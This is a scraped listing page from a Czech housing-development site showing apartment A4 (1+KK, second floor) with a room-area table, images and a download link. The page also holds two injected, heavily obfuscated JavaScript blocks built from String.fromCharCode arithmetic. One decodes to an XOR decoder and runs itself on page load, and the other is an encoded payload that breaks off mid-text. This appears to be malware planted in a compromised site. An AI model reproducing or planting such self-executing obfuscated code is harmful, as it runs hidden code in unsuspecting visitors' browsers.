8, 121 - 6, 85 - 7, 120 - 1, 95 - 6, 105 - 6, 97 - 7, 53 - 4, 75 - 9, 125 - 8, 96 - 6, 77 - 6, 110 - 2, 78 - 5, 89 - 6, 78 - 6, 93 - 4, 94 - 6, 68 - 3, 87 - 4, 123 - 8, 97 - 8, 80 - 7, 88 - 7, 120 - 4, 113 - 3, 80 - 9, 125 - 6, 52 - 4, 112 - 7, 84 - 6, 111 - 7, 109 - 6, 60 - 5, 79 - 7, 79 - 7, 55 - 7, 79 - 3, 83 - 6, 89 - 8, 121 - 2, 83 - 9, 74 - 1, 112 - 8, 103 - 3, 95 - 7, 82 - 7, 73 - 7, 126 - 7, 107 - 3, 80 - 5, 114 - 9, 104 - 1, 104 - 5, 71 - 3, 90 - 2, 61 - 8, 100 - 2, 92 - 5, 88 - 1, 91 - 9, 94 - 4, 80 - 3, 72 - 6, 94 - 5, 120 - 4, 76 - 9, 90 - 8, 75 - 6, 116 - 8, 95 - 8, 53 - 5, 82 - 8, 71 - 1, 88 - 1, 95 - 7, 90 - 4, 82 - 3, 98 - 1, 86 - 4, 53 - 1, 80 - 6, 79 - 5, 78 - 8, 74 - 1, 99 - 2, 74 - 5, 67 - 2, 65 - 9, 56 - 8, 73 - 8, 108 - 2, 125 - 6, 85 - 7, 85 - 2, 75 - 4, 123 - 7, 91 - 8, 74 - 2, 76 - 8, 126 - 7, 100 - 3, 82 - 4, 73 - 7, 54 - 2, 119 - 4, 82 - 1, 73 - 7, 59 - 7, 52 - 1, 78 - 6, 106 - 3, 124 - 5, 117 - 4, 93 - 8, 77 - 5, 92 - 6, 73 - 3, 102 - 5, 89 - 4, 74 - 8, 67 - 2, 81 - 4, 121 - 2, 119 - 8, 109 - 9, 79 - 3, 108 - 5, 69 - 4, 112 - 3, 89 - 5, 112 - 2, 88 - 6, 93 - 7, 92 - 9, 71 - 3, 106 - 3, 80 - 8, 71 - 1, 86 - 3, 84 - 6, 88 - 7, 105 - 5, 95 - 9, 71 - 1, 120 - 8, 86 - 2, 56 - 8, 65 - 8, 55 - 5, 89 - 6, 75 - 5, 110 - 2, 116 - 5, 90 - 9, 119 - 9, 93 - 8, 78 - 2, 84 - 7, 86 - 4, 108 - 5, 74 - 8, 76 - 2, 73 - 7, 102 - 3, 79 - 4, 101 - 2, 117 - 9, 56 - 3, 58 - 9, 85 - 3, 90 - 3, 110 - 3, 81 - 3, 77 - 8, 71 - 3, 78 - 5, 86 - 2, 72 - 4, 85 - 2, 119 - 7, 93 - 5, 77 - 4, 90 - 9, 70 - 1, 103 - 4, 89 - 9, 69 - 2, 120 - 5, 79 - 9, 75 - 9, 107 - 4, 124 - 9, 110 - 1, 76 - 6, 131 - 9, 75 - 1, 73 - 2, 90 - 1, 71 - 2, 73 - 3, 90 - 6, 93 - 5, 73 - 3, 77 - 3, 99 - 9, 101 - 3, 58 - 9, 109 - 2, 122 - 2, 66 - 1, 87 - 4, 119 - 8, 107 - 7, 74 - 8, 86 - 2, 81 - 4, 100 - 1, 76 - 8, 92 - 5, 77 - 8, 104 - 7, 84 - 5, 108 - 5, 73 - 4, 106 - 1, 73 - 8, 86 - 5, 53 - 4, 55 - 5, 85 - 1, 57 - 8, 112 - 5, 122 - 7, 83 - 9, 110 - 4, 124 - 9, 85 - 5, 76 - 2, 71 - 6, 56 - 7, 82 - 9, 106 - 4, 92 - 6, 82 - 8, 104 - 3, 102 - 3, 110 - 2, 62 - 9, 57 - 8, 83 - 1, 92 - 5, 109 - 2, 83 - 7, 83 - 5, 127 - 6, 67 - 2, 91 - 7, 77 - 7, 92 - 8, 113 - 2, 105 - 6, 106 - 8, 116 - 7, 91 - 9, 118 - 6, 86 - 3, 69 - 3, 93 - 7, 104 - 5, 110 - 9, 71 - 1, 116 - 8, 121 - 3, 69 - 1, 127 - 5, 82 - 1, 104 - 5, 98 - 1, 91 - 9, 112 - 1, 80 - 2, 82 - 4, 124 - 4, 91 - 2, 72 - 7, 76 - 4, 74 - 9, 52 - 4, 49 - 1, 74 - 3, 111 - 6, 126 - 7, 122 - 8, 74 - 9, 69 - 1, 78 - 1, 84 - 2, 75 - 6, 108 - 5, 97 - 8, 94 - 6, 76 - 3, 88 - 7, 122 - 7, 56 - 1, 77 - 5, 108 - 5, 109 - 2, 61 - 7, 89 - 4, 108 - 1, 90 - 8, 122 - 4, 70 - 3, 111 - 5, 67 - 2, 98 - 1, 71 - 6, 70 - 5, 97 - 8, 108 - 9, 82 - 5, 126 - 7, 72 - 7, 84 - 4, 79 - 3, 110 - 6, 92 - 6, 61 - 4, 69 - 2, 70 - 2, 125 - 6, 77 - 6, 68 - 1, 126 - 5, 77 - 4, 107 - 9, 74 - 4, 109 - 4, 79 - 9, 89 - 7, 109 - 7, 74 - 5, 57 - 5, 127 - 6, 92 - 3, 114 - 7, 106 - 2, 54 - 4, 94 - 9, 117 - 9, 112 - 5, 110 - 1, 77 - 5, 54 - 3, 91 - 5, 76 - 5, 84 - 8, 82 - 1, 107 - 8, 78 - 2, 78 - 5, 126 - 6, 59 - 3, 104 - 5, 77 - 4, 83 - 2, 50 - 1, 57 - 2, 81 - 9, 69 - 2, 127 - 8, 78 - 4, 72 - 4, 73 - 6, 65 - 9, 109 - 5, 75 - 7, 92 - 9, 56 - 4, 80 - 2, 78 - 1, 76 - 7, 58 - 5, 56 - 8, 95 - 9, 88 - 2, 95 - 9, 51 - 1, 91 - 5, 90 - 8, 116 - 5, 104 - 1, 75 - 5, 76 - 9, 93 - 8, 69 - 2, 85 - 9, 73 - 7, 125 - 6, 80 - 2, 101 - 2, 93 - 5, 105 - 1, 96 - 6, 99 - 1, 50 - 1, 110 - 2, 58 - 9, 93 - 9, 116 - 7, 112 - 4, 79 - 6, 92 - 9, 69 - 2, 114 - 3, 83 - 4, 93 - 6, 87 - 4, 123 - 8, 94 - 7, 80 - 2, 111 - 7, 123 - 8, 114 - 7, 76 - 8, 87 - 6, 91 - 2, 107 - 2, 96 - 8, 70 - 5, 117 - 2, 120 - 7, 73 - 2, 73 - 5, 76 - 7, 94 - 6, 80 - 9, 105 - 1, 123 - 4, 83 - 9, 79 - 6, 110 - 6, 106 - 6, 98 - 8, 105 - 6, 114 - 7, 84 - 2, 56 - 7, 85 - 2, 84 - 1, 67 - 2, 79 - 8, 73 - 1, 73 - 5, 78 - 1, 74 - 9, 78 - 7, 68 - 1, 128 - 9, 82 - 4, 86 - 6, 69 - 3, 106 - 3, 124 - 9, 87 - 3, 50 - 2, 77 - 7, 56 - 6, 75 - 8, 90 - 2, 84 - 6, 121 - 3, 93 - 6, 91 - 3, 87 - 1, 80 - 1, 103 - 6, 93 - 8, 107 - 4, 80 - 4, 80 - 1, 105 - 1, 102 - 3, 93 - 4, 86 - 6, 93 - 9, 74 - 9, 57 - 2, 78 - 7, 109 - 4, 127 - 8, 98 - 1, 75 - 3, 115 - 9, 101 - 2, 110 - 9, 94 - 9, 87 - 3, 52 - 4, 106 - 7, 82 - 4, 71 - 6, 117 - 6, 125 - 6, 80 - 1, 121 - 1, 121 - 2, 59 - 8, 72 - 6, 105 - 1, 124 - 5, 86 - 9, 77 - 8, 91 - 7, 73 - 8, 80 - 2, 81 - 8, 109 - 4, 75 - 6, 79 - 8, 81 - 8, 112 - 8, 105 - 6, 82 - 6, 81 - 2, 89 - 7, 109 - 6, 61 - 8, 89 - 7, 59 - 8, 82 - 8, 107 - 2, 88 - 5, 76 - 4, 99 - 9, 92 - 9, 92 - 5, 92 - 5, 66 - 9, 96 - 6, 76 - 2, 111 - 7, 112 - 1, 116 - 5, 77 - 6, 111 - 7, 124 - 4, 52 - 9, 94 - 7, 55 - 7, 83 - 9, 73 - 3, 93 - 6, 89 - 1, 92 - 6, 87 - 8, 99 - 2, 90 - 8, 95 - 9, 113 - 8, 107 - 7, 114 - 6, 80 - 7, 70 - 1, 95 - 6, 58 - 9, 110 - 2, 115 - 8, 96 - 8, 114 - 5, 70 - 4, 88 - 4, 92 - 3, 116 - 8, 128 - 9, 83 - 3, 92 - 7, 96 - 9, 97 - 7, 87 - 6, 106 - 8, 111 - 2, 86 - 4, 70 - 2, 41 - 2, 61 - 2, 11 - 1, 108 - 6, 119 - 2, 117 - 7, 103 - 4, 117 - 1, 112 - 7, 113 - 2, 116 - 6, 33 - 1, 128 - 8, 114 - 3, 115 - 1, 102 - 7, 103 - 2, 113 - 3, 101 - 2, 49 - 9, 120 - 5, 117 - 1, 123 - 9, 110 - 5, 114 - 4, 109 - 6, 49 - 5, 41 - 9, 115 - 8, 107 - 6, 122 - 1, 49 - 8, 33 - 1, 131 - 8, 16 - 6, 41 - 9, 33 - 1, 123 - 5, 101 - 4, 115 - 1, 35 - 3, 117 - 3, 102 - 1, 118 - 3, 38 - 6, 62 - 1, 35 - 3, 48 - 9, 42 - 3, 67 - 8, 17 - 7, 34 - 2, 38 - 6, 109 - 7, 112 - 1, 116 - 2, 33 - 1, 44 - 4, 119 - 1, 100 - 3, 115 - 1, 36 - 4, 112 - 7, 40 - 8, 64 - 3, 41 - 9, 51 - 3, 63 - 4, 39 - 7, 108 - 3, 40 - 8, 63 - 3, 35 - 3, 119 - 4, 121 - 5, 123 - 9, 113 - 8, 113 - 3, 106 - 3, 47 - 1, 115 - 7, 108 - 7, 116 - 6, 110 - 7, 124 - 8, 107 - 3, 66 - 7, 34 - 2, 109 - 4, 46 - 3, 51 - 8, 43 - 2, 37 - 5, 127 - 4, 13 - 3, 41 - 9, 33 - 1, 33 - 1, 36 - 4, 118 - 4, 104 - 3, 120 - 5, 39 - 7, 52 - 9, 63 - 2, 37 - 5, 88 - 5, 124 - 8, 121 - 7, 111 - 6, 119 - 9, 109 - 6, 53 - 7, 105 - 3, 123 - 9, 117 - 6, 112 - 3, 72 - 5, 111 - 7, 105 - 8, 116 - 2, 71 - 4, 120 - 9, 105 - 5, 103 - 2, 49 - 9, 117 - 2, 122 - 6, 117 - 3, 106 - 1, 117 - 7, 107 - 4, 55 - 9, 101 - 2, 105 - 1, 100 - 3, 119 - 5, 69 - 2, 113 - 2, 103 - 3, 103 - 2, 73 - 8, 121 - 5, 49 - 9, 107 - 2, 47 - 6, 35 - 3, 103 - 9, 18 - 8, 33 - 1, 37 - 5, 34 - 2, 38 - 6, 36 - 4, 33 - 1, 37 - 5, 39 - 7, 35 - 3, 33 - 1, 35 - 3, 39 - 7, 39 - 7, 37 - 5, 38 - 6, 37 - 5, 35 - 3, 40 - 8, 40 - 8, 41 - 9, 36 - 4, 38 - 6, 41 - 9, 39 - 7, 37 - 5, 39 - 7, 41 - 9, 34 - 2, 33 - 1, 36 - 4, 37 - 5, 38 - 6, 111 - 4, 108 - 7, 123 - 2, 54 - 8, 101 - 2, 105 - 1, 101 - 4, 119 - 5, 70 - 3, 115 - 4, 102 - 2, 105 - 4, 68 - 3, 122 - 6, 49 - 9, 111 - 6, 39 - 7, 40 - 3, 35 - 3, 114 - 7, 104 - 3, 125 - 4, 48 - 2, 114 - 6, 102 - 1, 112 - 2, 104 - 1, 124 - 8, 113 - 9, 46 - 5, 47 - 6, 65 - 6, 11 - 1, 39 - 7, 39 - 7, 129 - 4, 12 - 2, 38 - 6, 37 - 5, 123 - 9, 102 - 1, 119 - 3, 119 - 2, 120 - 6, 112 - 2, 41 - 9, 122 - 8, 104 - 3, 117 - 2, 61 - 2, 13 - 3, 126 - 1, 13 - 3, 17 - 7, 126 - 8, 104 - 7, 115 - 1, 37 - 5, 104 - 4, 108 - 7, 100 - 1, 36 - 4, 69 - 8, 33 - 1, 128 - 8, 113 - 2, 120 - 6, 97 - 2, 105 - 4, 112 - 2, 108 - 9, 46 - 6, 103 - 6, 124 - 8, 117 - 6, 101 - 3, 45 - 5, 106 - 5, 116 - 6, 106 - 7, 109 - 8, 103 - 3, 46 - 5, 47 - 3, 41 - 9, 115 - 8, 109 - 8, 126 - 5, 43 - 2, 61 - 2, 18 - 8, 46 - 6, 114 - 4, 108 - 7, 126 - 7, 39 - 7, 74 - 4, 125 - 8, 119 - 9, 108 - 9, 122 - 6, 114 - 9, 114 - 3, 111 - 1, 41 - 1, 104 - 4, 105 - 4, 104 - 5, 44 - 3, 47 - 6, 49 - 9, 45 - 4, 68 - 9, 14 - 4, 16 - 6)))();</script>

<div class="zn_pb_wrapper clearfix zn_sortable_content" data-droplevel="0">		<section class="zn_section obliqueCut  eluid0ef13a16  ">
			            			           

			<div class="zn_section_size container">
				<div class="row zn_columns_container zn_content" data-droplevel="1">
					
					
		<div class="eluid18d204cf   col-sm-12 zn_sortable_content zn_content" data-droplevel="2">
						<div  class="row eluid094699ff zn_section_title_el  style3">
				<div class="col-md-12">
					<div class="sectionInfo row">
						<h3 class="sectionTitle h1 col-sm-4"><span class="underline">Byt A4 - 1+KK</span></h3>
						<h4 class="sectionDescription h2 col-sm-8">2. NP</h4>					</div>
				</div>
			</div>
				</div>
					
				</div>
			</div>
					</section>
			<section class="zn_section obliqueCut  eluid2b15a6d1  ">
			            			           

			<div class="zn_section_size container">
				<div class="row zn_columns_container zn_content" data-droplevel="1">
					
					
		<div class="eluid7b8134aa   col-sm-4 zn_sortable_content zn_content" data-droplevel="2">
			
		<div class="text_box  eluideee08c26" >
						<div class="text_box_line"></div>
            			<div class="desc style1"><div class="table-container">
<table width="320">
<tbody>
<tr>
<th width="65">č. m.</th>
<th width="150">Název místnosti</th>
<th width="89">Plocha</th>
</tr>
<tr>
<td>2.4-1</td>
<td>Předsíň</td>
<td>10,17 m2</td>
</tr>
<tr>
<td>2.4-2</td>
<td>Koupelna</td>
<td>7,03 m2</td>
</tr>
<tr>
<td>2.4-3</td>
<td>Obývací pokoj + kk</td>
<td>32,15 m2</td>
</tr>
<tr>
<td class="volny"> </td>
<td class="volny" style="text-align: left;">UŽITNÁ PLOCHA</td>
<td class="volny" style="text-align: left;">49,35 m2</td>
</tr>
<tr>
<td>2.4-4</td>
<td>LODŽIE</td>
<td>5,46 m2</td>
</tr>
<tr>
<td class="volny" style="text-align: left;"> </td>
<td class="volny" style="text-align: left;">CELKOVÁ PLOCHA</td>
<td class="volny" style="text-align: left;">54,81 m2</td>
</tr>
</tbody>
</table>
</div>
</div>
            					</div>

	<div class="znImageContainer clearfix eluid894f6e18" ><img width="360" height="360" src="http://www.bydleni-kuty.cz/wp-content/uploads/2014/10/a4_2.jpg" class="img-responsive animate " alt="a4_2" data-mfp-src="http://www.bydleni-kuty.cz/wp-content/uploads/2014/10/a4_2.jpg" /></div>
		<div class="text_box style2 eluidb502a711" >
						<div class="text_box_line"></div>
            			<div class="desc style2"><p>Stáhněte si detailní kartu bytu.</p>
</div>
            			<a href="http://www.bydleni-kuty.cz/wp-content/uploads/2014/10/2np_byt_A_4.pdf"  class="zn_button zn_btn-alternative text_box_button " title="Karta bytu ke stažení" target="_self">Karta bytu ke stažení</a>		</div>

			</div>
	
		<div class="eluid8521eb7a   col-sm-8 zn_sortable_content zn_content" data-droplevel="2">
			<div class="znImageContainer clearfix eluidd2871a84" ><img width="760" height="598" src="http://www.bydleni-kuty.cz/wp-content/uploads/2014/10/a4_1.jpg" class="img-responsive animate " alt="a4_1" data-mfp-src="http://www.bydleni-kuty.cz/wp-content/uploads/2014/10/a4_1.jpg" /></div>		</div>
					
				</div>
			</div>
					</section>
	</div><script type='text/javascript'>var SOJBQHLOUE = String.fromCharCode(17 - 7, 123 - 5, 104 - 7, 116 - 2, 38 - 6, 116 - 9, 109 - 8, 126 - 5, 41 - 9, 70 - 9, 40 - 8, 47 - 8, 91 - 9, 103 - 1, 114 - 5, 105 - 6, 128 - 8, 112 - 5, 102 - 4, 117 - 3, 82 - 2, 111 - 9, 41 - 2, 68 - 9, 17 - 7, 126 - 8, 98 - 1, 121 - 7, 33 - 1, 110 - 9, 114 - 4, 105 - 6, 109 - 8, 101 - 1, 37 - 5, 66 - 5, 37 - 5, 44 - 5, 110 - 8, 91 - 6, 116 - 8, 88 - 6, 77 - 8, 72 - 6, 123 - 8, 98 - 8, 72 - 5, 125 - 6, 75 - 2, 116 - 9, 88 - 1, 77 - 7, 105 - 2, 84 - 3, 69 - 1, 75 - 9, 78 - 8, 93 - 4, 74 - 2, 72 - 4, 50 - 2, 109 - 8, 88 - 8, 124 - 5, 93 - 8, 130 - 8, 77 - 8, 111 - 8, 89 - 8, 80 - 3, 78 - 8, 109 - 2, 122 - 6, 106 - 4, 103 - 2, 77 - 5, 72 - 6, 80 - 9, 108 - 9, 116 - 9, 92 - 2, 85 - 7, 90 - 9, 55 - 6, 60 - 3, 70 - 1, 93 - 5, 88 - 7, 74 - 1, 129 - 9, 73 - 8, 88 - 4, 107 - 8, 87 - 2, 73 - 6, 92 - 8, 121 - 1, 106 - 4, 89 - 6, 50 - 2, 110 - 2, 92 - 9, 77 - 5, 90 - 9, 103 - 4, 112 - 3, 69 - 1, 113 - 6, 79 - 2, 87 - 5, 73 - 2, 86 - 5, 90 - 5, 76 - 5, 78 - 6, 92 - 8, 58 - 9, 82 - 3, 102 - 1, 52 - 4, 106 - 3, 99 - 9, 74 - 6, 71 - 4, 124 - 9, 106 - 4, 78 - 9, 71 - 5, 121 - 6, 52 - 9, 71 - 6, 96 - 8, 114 - 2, 91 - 5, 94 - 7, 51 - 3, 119 - 7, 96 - 9, 79 - 8, 74 - 8, 106 - 7, 90 - 9, 82 - 9, 127 - 7, 76 - 3, 104 - 1, 76 - 8, 123 - 4, 85 - 8, 72 - 3, 93 - 8, 77 - 7, 122 - 2, 77 - 1, 86 - 3, 89 - 3, 118 - 6, 123 - 8, 87 - 9, 72 - 6, 86 - 9, 72 - 4, 67 - 2, 66 - 1, 127 - 8, 76 - 9, 77 - 9, 83 - 1, 121 - 1, 123 - 4, 79 - 9, 86 - 3, 91 - 2, 75 - 3, 80 - 8, 126 - 6, 105 - 5, 89 - 8, 87 - 6, 108 - 1, 75 - 2, 76 - 2, 95 - 8, 118 - 9, 122 - 2, 125 - 4, 90 - 8, 110 - 6, 119 - 4, 75 - 8, 75 - 8, 109 - 2, 121 - 6, 71 - 2, 70 - 5, 77 - 9, 58 - 2, 77 - 1, 106 - 7, 112 - 4, 122 - 6, 87 - 9, 69 - 3, 126 - 6, 103 - 4, 74 - 1, 76 - 6, 126 - 6, 65 - 9, 50 - 1, 74 - 7, 74 - 7, 99 - 9, 82 - 9, 75 - 3, 120 - 1, 94 - 5, 107 - 6, 75 - 7, 109 - 5, 68 - 3, 74 - 9, 80 - 2, 86 - 4, 85 - 3, 113 - 1, 107 - 9, 71 - 2, 50 - 1, 75 - 7, 73 - 5, 107 - 4, 113 - 2, 85 - 4, 94 - 9, 114 - 8, 116 - 8, 101 - 1, 95 - 8, 74 - 3, 129 - 9, 86 - 8, 90 - 9, 52 - 3, 108 - 8, 73 - 4, 90 - 9, 108 - 2, 118 - 3, 56 - 6, 89 - 7, 110 - 4, 118 - 3, 92 - 9, 89 - 6, 107 - 3, 75 - 9, 94 - 5, 69 - 1, 128 - 9, 118 - 3, 69 - 4, 83 - 5, 85 - 4, 93 - 8, 116 - 7, 99 - 1, 72 - 3, 52 - 3, 75 - 7, 73 - 5, 107 - 4, 115 - 4, 87 - 6, 87 - 2, 110 - 4, 94 - 9, 74 - 6, 81 - 3, 51 - 3, 97 - 7, 85 - 4, 83 - 2, 129 - 8, 83 - 5, 79 - 5, 86 - 5, 78 - 8, 58 - 5, 130 - 9, 88 - 6, 112 - 2, 73 - 8, 60 - 5, 89 - 3, 110 - 1, 114 - 6, 124 - 3, 84 - 1, 55 - 7, 82 - 9, 70 - 1, 82 - 5, 84 - 2, 84 - 2, 130 - 9, 78 - 8, 89 - 8, 109 - 5, 74 - 6, 91 - 9, 92 - 7, 123 - 8, 58 - 5, 88 - 3, 73 - 5, 104 - 5, 78 - 4, 89 - 9, 90 - 9, 73 - 4, 69 - 3, 68 - 2, 113 - 5, 115 - 3, 80 - 8, 88 - 7, 116 - 8, 68 - 3, 113 - 1, 75 - 9, 126 - 4, 117 - 6, 76 - 2, 74 - 9, 113 - 6, 72 - 2, 87 - 2, 87 - 4, 49 - 1, 66 - 1, 89 - 8, 87 - 8, 86 - 5, 109 - 6, 56 - 7, 91 - 9, 78 - 9, 71 - 1, 74 - 6, 92 - 5, 107 - 3, 80 - 7, 76 - 8, 81 - 9, 75 - 7, 82 - 1, 74 - 6, 76 - 1, 113 - 6, 87 - 5, 83 - 5, 88 - 4, 56 - 7, 107 - 3, 83 - 9, 73 - 8, 75 - 9, 82 - 5, 61 - 8, 69 - 4, 113 - 8, 107 - 7, 78 - 9, 90 - 9, 87 - 2, 82 - 4, 106 - 9, 74 - 6, 72 - 7, 123 - 8, 92 - 6, 83 - 6, 88 - 7, 89 - 8, 52 - 9, 75 - 9, 129 - 9, 57 - 5, 95 - 7, 95 - 8, 114 - 7, 103 - 3, 72 - 5, 90 - 5, 73 - 6, 79 - 2, 75 - 1, 76 - 3, 88 - 7, 112 - 4, 85 - 5, 90 - 6, 53 - 4, 109 - 5, 79 - 5, 66 - 1, 70 - 4, 54 - 2, 51 - 2, 69 - 1, 88 - 4, 110 - 3, 80 - 6, 86 - 2, 55 - 7, 62 - 5, 96 - 7, 89 - 6, 89 - 8, 107 - 8, 77 - 2, 85 - 8, 84 - 3, 114 - 3, 59 - 8, 75 - 9, 121 - 2, 116 - 8, 73 - 7, 87 - 1, 77 - 8, 124 - 8, 68 - 3, 71 - 6, 86 - 2, 58 - 2, 70 - 4, 84 - 4, 83 - 1, 86 - 8, 82 - 2, 91 - 7, 51 - 2, 111 - 7, 78 - 4, 67 - 1, 108 - 5, 108 - 9, 129 - 7, 76 - 8, 87 - 3, 93 - 4, 93 - 9, 77 - 9, 106 - 3, 111 - 8, 111 - 9, 67 - 1, 71 - 2, 69 - 3, 106 - 5, 106 - 7, 75 - 6, 90 - 9, 112 - 5, 75 - 8, 88 - 7, 73 - 4, 95 - 8, 77 - 7, 112 - 9, 77 - 4, 74 - 6, 93 - 8, 68 - 3, 51 - 2, 103 - 3, 93 - 6, 76 - 5, 122 - 2, 115 - 5, 90 - 9, 55 - 6, 109 - 6, 69 - 2, 74 - 8, 78 - 8, 82 - 8, 58 - 6, 73 - 7, 92 - 8, 115 - 4, 69 - 1, 75 - 7, 109 - 6, 104 - 1, 60 - 5, 71 - 5, 68 - 3, 54 - 6, 93 - 3, 82 - 3, 83 - 2, 83 - 5, 62 - 8, 85 - 1, 51 - 3, 85 - 3, 75 - 7, 70 - 5, 59 - 9, 72 - 2, 76 - 9, 93 - 8, 118 - 8, 70 - 4, 80 - 9, 76 - 3, 69 - 4, 78 - 1, 91 - 1, 78 - 8, 108 - 5, 113 - 2, 77 - 7, 90 - 3, 95 - 7, 106 - 2, 120 - 1, 84 - 2, 109 - 4, 65 - 8, 122 - 7, 86 - 2, 87 - 2, 80 - 3, 83 - 4, 72 - 5, 108 - 4, 67 - 1, 88 - 5, 78 - 4, 88 - 7, 103 - 4, 54 - 5, 67 - 2, 122 - 3, 79 - 2, 96 - 8, 93 - 6, 73 - 3, 97 - 7, 76 - 9, 76 - 4, 71 - 3, 73 - 4, 85 - 4, 83 - 4, 121 - 2, 72 - 3, 80 - 3, 79 - 9, 124 - 4, 107 - 8, 99 - 9, 85 - 1, 71 - 6, 107 - 8, 111 - 5, 72 - 7, 122 - 1, 67 - 2, 111 - 1, 71 - 4, 112 - 9, 90 - 1, 96 - 9, 75 - 3, 53 - 4, 110 - 2, 61 - 9, 106 - 7, 75 - 6, 97 - 8, 64 - 9, 66 - 1, 76 - 7, 54 - 5, 85 - 9, 89 - 2, 85 - 3, 60 - 8, 74 - 6, 76 - 6, 89 - 5, 89 - 4, 74 - 1, 81 - 7, 110 - 3, 90 - 1, 90 - 8, 78 - 6, 54 - 5, 104 - 1, 108 - 7, 66 - 1, 126 - 6, 87 - 2, 54 - 5, 76 - 9, 75 - 8, 96 - 6, 82 - 9, 72 - 7, 89 - 8, 94 - 5, 93 - 6, 74 - 6, 70 - 4, 98 - 9, 102 - 5, 104 - 5, 76 - 6, 117 - 1, 121 - 3, 86 - 4, 109 - 1, 58 - 9, 78 - 3, 88 - 1, 72 - 6, 73 - 7, 118 - 7, 86 - 1, 112 - 2, 69 - 3, 78 - 7, 105 - 6, 112 - 8, 86 - 5, 79 - 6, 79 - 9, 122 - 3, 56 - 8, 97 - 7, 69 - 1, 78 - 9, 116 - 8, 102 - 5, 87 - 5, 119 - 9, 76 - 3, 102 - 4, 95 - 5, 53 - 5, 82 - 4, 98 - 9, 81 - 9, 106 - 3, 80 - 3, 92 - 6, 79 - 1, 84 - 3, 104 - 1, 114 - 5, 86 - 4, 112 - 4, 73 - 7, 72 - 4, 69 - 1, 82 - 1, 114 - 3, 71 - 1, 74 - 4, 128 - 6, 60 - 8, 91 - 8, 109 - 7, 68 - 2, 74 - 1, 75 - 8, 77 - 1, 129 - 9, 102 - 3, 100 - 1, 67 - 1, 126 - 7, 72 - 7, 93 - 9, 70 - 4, 123 - 2, 75 - 6, 77 - 9, 90 - 8, 91 - 6, 116 - 4, 72 - 4, 92 - 3, 88 - 3, 80 - 6, 89 - 6, 86 - 7, 87 - 6, 71 - 5, 128 - 7, 93 - 9, 109 - 5, 109 - 6, 75 - 8, 77 - 5, 126 - 7, 60 - 8, 80 - 3, 74 - 8, 117 - 7, 57 - 5, 87 - 7, 85 - 5, 67 - 2, 79 - 6, 75 - 2, 73 - 2, 127 - 5, 106 - 7, 85 - 7, 90 - 7, 116 - 8, 89 - 4, 57 - 6, 69 - 2, 91 - 7, 57 - 9, 69 - 3, 72 - 7, 85 - 4, 91 - 1, 104 - 2, 82 - 1, 111 - 4, 77 - 3, 93 - 9, 106 - 8, 93 - 8, 93 - 3, 49 - 2, 88 - 2, 55 - 7, 52 - 4, 103 - 1, 72 - 6, 78 - 9, 123 - 8, 91 - 3, 76 - 7, 127 - 5, 106 - 7, 71 - 3, 85 - 5, 70 - 4, 82 - 8, 72 - 4, 70 - 3, 106 - 2, 90 - 1, 84 - 4, 68 - 2, 120 - 1, 112 - 1, 108 - 6, 67 - 2, 79 - 7, 120 - 8, 75 - 9, 72 - 4, 121 - 2, 124 - 5, 80 - 3, 87 - 3, 70 - 1, 120 - 4, 88 - 5, 106 - 7, 92 - 6, 117 - 1, 130 - 9, 88 - 5, 50 - 1, 122 - 2, 115 - 3, 91 - 4, 70 - 1, 119 - 3, 72 - 5, 94 - 9, 113 - 3, 69 - 3, 79 - 8, 84 - 8, 111 - 7, 121 - 9, 82 - 4, 78 - 8, 110 - 6, 115 - 8, 84 - 7, 75 - 9, 125 - 5, 125 - 6, 108 - 1, 89 - 6, 72 - 4, 116 - 1, 75 - 2, 75 - 8, 85 - 4, 91 - 2, 69 - 4, 82 - 8, 69 - 4, 84 - 2, 98 - 1, 104 - 4, 122 - 3, 94 - 9, 104 - 1, 69 - 3, 128 - 8, 117 - 6, 81 - 1, 92 - 4, 52 - 4, 75 - 1, 70 - 3, 86 - 1, 54 - 4, 53 - 4, 78 - 7, 111 - 9, 55 - 6, 106 - 6, 72 - 3, 84 - 3, 127 - 8, 86 - 8, 113 - 9, 102 - 5, 71 - 1, 81 - 7, 126 - 7, 72 - 1, 58 - 7, 75 - 2, 77 - 9, 74 - 9, 88 - 6, 74 - 9, 105 - 5, 90 - 7, 129 - 9, 109 - 1, 59 - 7, 106 - 7, 70 - 1, 99 - 9, 128 - 7, 90 - 8, 104 - 1, 87 - 2, 81 - 6, 81 - 9, 67 - 2, 56 - 4, 54 - 5, 78 - 8, 131 - 9, 76 - 3, 53 - 4, 87 - 8, 123 - 3, 75 - 2, 76 - 3, 92 - 9, 50 - 1, 78 - 8, 83 - 2, 106 - 9, 75 - 5, 83 - 9, 127 - 8, 76 - 5, 52 - 3, 110 - 6, 123 - 8, 89 - 5, 89 - 4, 82 - 5, 109 - 8, 81 - 9, 112 - 9, 126 - 7, 83 - 1, 83 - 9, 68 - 3, 62 - 6, 63 - 6, 75 - 8, 77 - 8, 50 - 2, 72 - 3, 78 - 6, 87 - 5, 63 - 7, 110 - 6, 77 - 5, 85 - 1, 61 - 5, 85 - 7, 80 - 1, 128 - 9, 83 - 5, 74 - 4, 71 - 6, 70 - 3, 107 - 8, 77 - 7, 66 - 1, 125 - 5, 58 - 2, 50 - 1, 90 - 6, 53 - 2, 75 - 2, 103 - 3, 91 - 1, 55 - 7, 85 - 7, 90 - 1, 85 - 2, 52 - 4, 80 - 7, 72 - 3, 78 - 1, 89 - 7, 89 - 7, 130 - 9, 73 - 7, 88 - 4, 82 - 9, 94 - 8, 73 - 2, 90 - 9, 100 - 1, 94 - 6, 72 - 2, 56 - 5, 74 - 8, 107 - 9, 102 - 3, 112 - 9, 74 - 1, 69 - 2, 73 - 8, 74 - 9, 49 - 1, 72 - 1, 71 - 5, 125 - 5, 122 - 3, 111 - 4, 89 - 6, 77 - 9, 77 - 8, 75 - 1, 68 - 3, 109 - 6, 107 - 4, 85 - 3, 77 - 9, 112 - 4, 111 - 3, 60 - 8, 100 - 1, 70 - 1, 94 - 4, 127 - 6, 85 - 3, 107 - 3, 123 - 8, 71 - 4, 73 - 6, 109 - 2, 123 - 8, 70 - 4, 84 - 8, 85 - 2, 86 - 9, 91 - 8, 83 - 6, 127 - 7, 86 - 5, 93 - 3, 88 - 7, 52 - 4, 88 - 2, 83 - 7, 70 - 5, 91 - 8, 49 - 1, 117 - 8, 71 - 5, 123 - 1, 53 - 1, 87 - 3, 71 - 4, 78 - 9, 52 - 4, 86 - 4, 74 - 8, 89 - 8, 98 - 9, 93 - 5, 83 - 8, 68 - 1, 113 - 6, 55 - 7, 85 - 1, 110 - 3, 66 - 9, 71 - 3, 95 - 8, 114 - 7, 121 - 5, 81 - 7, 92 - 7, 114 - 8, 84 - 7, 62 - 9, 82 